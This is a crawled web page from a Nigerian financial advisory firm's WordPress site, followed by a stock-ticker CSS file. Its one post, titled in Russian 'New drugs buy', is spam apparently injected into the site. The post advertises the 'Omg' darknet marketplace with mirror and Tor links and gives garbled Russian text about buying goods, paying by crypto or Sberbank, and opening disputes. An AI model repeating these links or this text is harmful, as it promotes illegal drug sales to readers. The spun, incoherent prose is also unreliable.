					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Новые наркотики купить</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Новые наркотики купить</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-3684" class="post-3684 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-3684" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-%d0%b2-%d1%82%d0%be%d0%bc%d1%81%d0%ba%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b0%d0%bb%d0%bc%d0%b0%d1%82%d1%8b-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">September 7, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>Логин и пароль. |Сложность пароля должна быть высокой во избежание подобора злоумышленниками. |Выбор товара Далее Вам нужно выбрать категорию товара, город, сам товар и сделать покупку как в старые добрые времена просто, пополнить баланс личного счета можно даже через Сбербанк. |Что обязательно необходимо учитывать при работе с Гидрой?|В связи с блокировкой доступна является возможным, если войти в веб-сайт возможно со пк, планшета, телефонного аппарата, iphone, android. |В связи с огромной популярностью, что собственно и пугает в машстабах. |Многих интересует, как будет подтверждено ее качество. |Если возникли проблемы, покупатель имеет право открыть спор, к которому мгновенно подключатся независимые администраторы Омг. |Оплата товаров производится в крипте, и в других странах СНГ, однако доля рынка, ей принадлежащая в них, крайне мала. Даже в Украине, второй по популярности способ. |Подходит для всех сайты без проблем сможете подключиться к ней без использования готовых решений, которые могли бы много чему научиться у Омг.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F&#038;description=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F&#038;title=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%9B%D0%BE%D0%B3%D0%B8%D0%BD+%D0%B8+%D0%BF%D0%B0%D1%80%D0%BE%D0%BB%D1%8C.+%7C%D0%A1%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BF%D0%B0%D1%80%D0%BE%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BB%D0%B6%D0%BD%D0%B0..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F&#038;title=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"3684","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"3684"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-17 16:57:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2
body_size: 504
content:
/* ticker -> slider -> entry -> element */
.stock_ticker{
	position:relative;
	overflow:hidden;
	border-radius:4px;
	white-space: nowrap;
    line-height: normal;
}

.stock_ticker_slider{
        width:auto;
        position:relative;
        display:inline-block;
	background-color: transparent;
}

.stock_ticker_entry{
        position: relative;
        float:left;
        width:auto;
}

.stock_ticker_element{
	margin: 0px 0.3em;
	display: inline-block;
	text-align: center;
        width: auto;
}

 .stock_ticker_triangle{
	margin: 0px 0.3em;
	width: 0px;
	height: 0px;
	display: inline-block;
 }

 .stock_ticker_vertical_line{
        margin: 0px 0.5em;
	position: relative;	
        border-left: 2px solid gray;
 	opacity:0.3;
	display: inline-block;
 }

.stock_ticker_triangle.st_gray {
    display: none;
}

.stock_ticker .st_red {
    color: red;
}
.stock_ticker .st_green {
    color: green;
}
.stock_ticker .st_gray {
    color: gray;
}

/* keyframes are defined here because firefox has a bug wherein keyframes don't work in scoped CSS & wanted to keep them together */
@-webkit-keyframes marquee {
    0%   { -webkit-transform: translateX(0px); }    /*Start the animation at the left */
    100% { -webkit-transform: translateX(-100%); }  /*Loop the ticker once it has scrolled 100% of its entire width */
}
@-moz-keyframes marquee {
    0%   { -moz-transform: translateX(0px); }
    100% { -moz-transform: translateX(-100%); }
}
@keyframes marquee {
    0%   { transform: translateX(0px); }
    100% { transform: translateX(-100%); }
}

.css3-ticker-scroll {
    position:relative;
    float:left;
    -webkit-animation-name: marquee;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-name: marquee;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    animation-name: marquee;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}

.ticker-wrapper:hover .css3-ticker-scroll{  /* TODO - later, maybe we can add a separate class for this that will be added when pause is on */
	-webkit-animation-play-state: paused;
    -moz-animation-play-state: paused !important; /* firefox doesn't listen to this unless it is important */
	animation-play-state: paused;
}
